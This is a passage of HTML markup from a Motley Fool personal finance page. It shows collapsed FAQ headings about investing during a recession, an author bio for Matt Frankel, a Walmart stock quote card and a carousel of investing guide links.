id="radix-«Rck9japrbnptb»" hidden="" role="region" aria-labelledby="radix-«R4k9japrbnptb»" data-orientation="vertical" class="data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down overflow-hidden" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div><div data-state="closed" data-orientation="vertical" class="group relative cursor-pointer border-b border-gray-400 first-of-type:border-t"><h3 data-orientation="vertical" data-state="closed" class="w-full"><button type="button" aria-controls="radix-«Rdk9japrbnptb»" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-«R5k9japrbnptb»" class="flex w-full cursor-pointer items-center justify-between py-6 text-left" data-radix-collection-item=""><div class="[&amp;_*]:!m-0 [&amp;_h2]:text-2xl [&amp;_h3]:text-2xl [&amp;_p]:font-normal [state=closed]:text-gray-900"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4 [&amp;_*]:!m-0 [&amp;_p]:font-normal [state=closed]:text-gray-900"><h3 data-block-key="0d5gi">Should I sell my stocks when economists predict a recession?</h3></div></div><div class="ml-1 flex-shrink-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down h-6 w-6 text-gray-950 transition-transform duration-200 group-hover:text-cyan-700 group-data-[state=open]:rotate-180"><path d="m6 9 6 6 6-6"></path></svg></div></button></h3><div data-state="closed" id="radix-«Rdk9japrbnptb»" hidden="" role="region" aria-labelledby="radix-«R5k9japrbnptb»" data-orientation="vertical" class="data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down overflow-hidden" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div><div data-state="closed" data-orientation="vertical" class="group relative cursor-pointer border-b border-gray-400 first-of-type:border-t"><h3 data-orientation="vertical" data-state="closed" class="w-full"><button type="button" aria-controls="radix-«Rek9japrbnptb»" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-«R6k9japrbnptb»" class="flex w-full cursor-pointer items-center justify-between py-6 text-left" data-radix-collection-item=""><div class="[&amp;_*]:!m-0 [&amp;_h2]:text-2xl [&amp;_h3]:text-2xl [&amp;_p]:font-normal [state=closed]:text-gray-900"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4 [&amp;_*]:!m-0 [&amp;_p]:font-normal [state=closed]:text-gray-900"><h3 data-block-key="0d5gi">Is it possible to invest during a recession without taking on excessive risk?</h3></div></div><div class="ml-1 flex-shrink-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down h-6 w-6 text-gray-950 transition-transform duration-200 group-hover:text-cyan-700 group-data-[state=open]:rotate-180"><path d="m6 9 6 6 6-6"></path></svg></div></button></h3><div data-state="closed" id="radix-«Rek9japrbnptb»" hidden="" role="region" aria-labelledby="radix-«R6k9japrbnptb»" data-orientation="vertical" class="data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down overflow-hidden" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div><!--/$--></div><section class="my-12 border border-gray-200 bg-gray-100 p-8"><h3 class="text-lg font-bold text-gray-800 uppercase">About the Author</h3><div class="flex items-start pt-3"><img alt="Matt Frankel, CFP" loading="lazy" width="96" height="96" decoding="async" data-nimg="1" class="mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow" style="color:transparent" sizes="96" srcSet="https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=16 16w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=32 32w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=48 48w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=64 64w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=96 96w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=128 128w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=256 256w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=320 320w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=384 384w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=640 640w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=750 750w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=828 828w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=1080 1080w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=1200 1200w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=1920 1920w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=2048 2048w, https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=3840 3840w" src="https://g.foolcdn.com/avatar/1738086916/large.ashx?_w=3840"/><div><div class="text-gray-1100 mb-0 text-lg font-light">Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.</div><div class="mt-5 items-center sm:flex"><a class="mr-6 text-cyan-900 hover:text-cyan-900" href="/author/2280/"><span class="font-medium">TMFMattFrankel</span></a><div class="flex items-center gap-2"><svg class="h-5 w-5 text-black" viewBox="0 0 50 50" fill="currentColor" aria-hidden="false" role="img"><title>X</title><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg><a class="font-medium text-cyan-900 hover:text-cyan-900" href="https://x.com/MattFrankelCFP" target="_blank" rel="noopener noreferrer">@<!-- -->MattFrankelCFP</a></div></div></div></div></section><div class="md:border-b-0px text-md border-b-1px lg:mb-0px lg:pb-0px border-gray-300 text-gray-800"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><a href="https://www.fool.com/author/2280/" class="text-cyan-900 hover:text-cyan-800">Matt Frankel, CFP</a> has no position in any of the stocks mentioned. The Motley Fool has positions in and recommends Walmart. The Motley Fool has a <a href="https://www.fool.com/legal/fool-disclosure-policy/" class="text-cyan-900 hover:text-cyan-800">disclosure policy</a>.</div></div><div class="special-message"><div class="promoboxAd"><div id="promobox_container" class="pitch-container" data-pitch-placement-id="«R4japrbnptb»" data-pitch-placement="promobox" data-testid="pitch-container-promobox"></div></div></div></div><div class="lg:flex lg:flex-col"><div class="mb-8"><h3 class="text-md text-gray-1100 mb-5 font-bold uppercase">Stocks Mentioned</h3><div class="space-y-4"><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/nasdaq/wmt/"><div class="h-16 w-16 flex-shrink-0"><img alt="Walmart Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FWMT.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FWMT.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FWMT.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">Walmart</h4><div class="text-sm leading-tight font-medium text-gray-800">NASDAQ: <!-- -->WMT</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$119.14</span> <span class="ml-1 text-green-900"><span>(<!-- -->+0.01<!-- -->%)</span> <span>$<!-- -->+1.73</span></span></div></div></a><div class="my-4"><div id="article_sidebar_small_container" class="pitch-container" data-pitch-placement-id="«R535aprbnptb»" data-pitch-placement="article_sidebar_small" data-testid="pitch-container-article_sidebar_small"></div></div><p class="mt-4 text-xs text-gray-800 italic">*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.</p></div></div><div class="mb-8 "><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«R55aprbnptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8"><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_siderail_right_article"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_article"></div></div></div></div></div></div><div class="mt-8"><!--$--><div class="popular-articles-container mx-auto max-w-[1280px] border-t border-gray-300 py-12"><h2 class="text-gray-1100 mb-5 text-[24px] font-light" id="carousel-heading">Our Guides</h2><div class="carousel-container relative overflow-hidden" role="region" aria-labelledby="carousel-heading"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/stocks/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="how-to-invest-in-stocks-infographic" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">How to Invest in Stocks: 5 Steps to Get Started</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/bonds/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="bond_market" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">Bonds Explained: How They Work and How to Invest in Them</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/index-funds/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="Stock market indexes" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">How to Invest in Index Funds: A Beginner&#x27;s Guide</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/mutual-funds/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="how-to-invest-in-mutual-funds-infographic" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">How to Invest in Mutual Funds</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/etfs/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="what-is-an-etf-infographic" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">How to Invest in ETFs for Beginners</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/what-to-invest-in/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="stock-market-risks-infographic" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">9 Best Investments for 2026</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/top-ceos/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="Lisa Su, CEO of AMD (Advanced Micro Devices)" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">Top CEOs to Watch in 2026</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/famous-investors/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="Man presenting to group of investors" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">Most Famous Investors in the World</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/alternative-investments/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="Young investor smiling looking at phone." loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=3840 3840w" 